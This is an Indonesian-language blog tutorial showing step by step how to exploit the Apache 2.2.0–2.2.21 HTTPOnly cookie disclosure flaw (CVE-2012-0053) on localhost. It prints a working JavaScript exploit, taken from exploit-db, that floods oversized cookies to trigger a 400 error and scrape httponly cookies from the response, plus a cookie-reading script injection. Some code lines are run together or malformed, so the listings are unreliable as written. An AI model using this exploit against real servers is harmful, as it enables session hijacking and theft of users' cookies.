Cara Exploit Apache HTTPOnly Cookie
Oleh
chmood
Pada Apache versi 2.20 sampai versi 2.2.21 terdapat kelemahan (vulnerable) sehingga attacker dapat melakukan exploit dengan cara mencuri cookie.
Info lengkap ada di : http://www.securityfocus.com/bid/51706/discuss
“Apache HTTP Server is prone to an information-disclosure vulnerability. The issue occurs in the default error response for status code 400.
Successful exploits will allow attackers to obtain sensitive information that may aid in further attacks.
The vulnerability affects Apache HTTP Server versions 2.2.0 through 2.2.21.”
Berikut akan didemokan cara exploit melalui kelemahan apache tersebut
Langkah 1
Buat file perl dan letakkan di folder cgi-bin (di ubuntu: /usr/lib/cgi-bin):
#!/usr/bin/perluse CGI;use CGI::Cookie;my $cgi = new CGI;my $cookie = CGI::Cookie->new(-name=>'CVE20120053',-value => 'testcookie', -expires => '+3M', -domain => 'localhost',print $cgi->header(-cookie=>$cookie);-path => '/', -secure => 0, -httponly => 0);
Langkah 2
Buat file html untuk membaca cookie:
<html><body><script>alert(document.cookie);</script> </body></html>
Langkah 3
Buka browser dan ketikkan url: http://localhost/cgi-bin/setcookie
Kita berhasil membuat cookie
Langkah 4

Buka browser dan ketikkan url: http://localhost/httponly/readcookie.html
Kita berhasil untuk membaca cookie dengan meng-injectkan javascript
Langkah 5
Edit file setcookie di cgi-bin folder dan set httponly ke 1
-httponly => 0
ganti nilainya dengan angka 1
-httponly => 1
Langkah 6
Buka browser lagi dan ketikkan url: http://localhost/httponly/readcookie.html
Kita gagal melakukan injeksi karena httponly-nya di enable.
Sebagaimana prolog diatas, kita akan melakukan injeksi cookie walaupun httponly-nya di enable
Langkah 7
Buat file injeksi dari http://www.exploit-db.com/exploits/18442/ sebagai berikut:
// Source: https://gist.github.com/1955a1c28324d4724b7b/7fe51f2a66c1d4a40a736540b3ad3fde02b7fb08// Most browsers limit cookies to 4k characters, so we need multiplefunction setCookies (good) {// Construct string for cookie value
var str = "";
for (var i=0; i<819; i++) {
str += "x";
}
// Set cookies
for (i=0; i < 10; i++) {
// Expire evil cookie
if (good) {
varcookie="xss"+i+"=;expires="+new Date(+new Date()-1).toUTCString()+"; path=/;";
}
// Set evil cookie
else {
varcookie="xss"+i+"="+str+";path=/";
}
document.cookie= cookie;
}
}function makeRequest() {setCookies();
function parseCookies () {
var cookie_dict = {};
// Only react on 400 status
if (xhr.readyState === 4 && xhr.status === 400) {
// Replace newlines and match <pre> content
var content = xhr.responseText.replace(/\r|\n/g,'').match(/<pre>(.+)<\/pre>/);
if (content.length) {
// Remove Cookie: prefix
content = content[1].replace("Cookie: ", "");
var cookies = content.replace(/xss\d=x+;?/g, '').split(/;/g);
// Add cookies to object
for (var i=0; i<cookies.length; i++) {
var s_c = cookies[i].split('=',2);
cookie_dict[s_c[0]] = s_c[1];
}
}
// Unset malicious cookies
setCookies(true);
alert(JSON.stringify(cookie_dict));
}
}
// Make XHR request
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = parseCookies;
xhr.open("GET", "/", true);
xhr.send(null);
}makeRequest();
Langkah 8
Buka browser dan ketikkan url: http://localhost/httponly/readcookie2.html
Bingo! Kita dapat melakukan injeksi dengan memanfaatkan kelemahan pada Apache.
Sekian Family T.I Sniper
Komentar